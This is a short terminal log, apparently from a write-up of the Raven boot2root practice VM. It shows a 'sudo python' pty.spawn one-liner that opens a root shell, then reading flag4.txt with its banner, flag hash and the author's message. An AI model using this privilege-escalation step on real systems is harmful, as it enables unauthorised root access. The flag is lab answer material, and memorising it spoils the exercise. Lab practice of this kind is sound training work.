 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#